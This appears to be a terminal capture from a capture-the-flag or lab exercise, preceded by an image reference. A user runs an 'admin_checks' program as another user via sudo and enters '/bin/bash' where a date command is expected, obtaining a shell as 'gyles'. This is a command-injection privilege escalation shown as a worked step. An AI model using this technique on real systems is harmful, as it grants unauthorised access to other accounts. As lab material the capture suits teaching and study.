 dale@ip-10-65-139-182:~$ sudo -u gyles /home/gyles/admin_checks
Reading stats.
Reading stats..
Enter name of person backing up the data: prueba
Enter 'date' to timestamp the file: /bin/bash
The Date is
whoami
gyles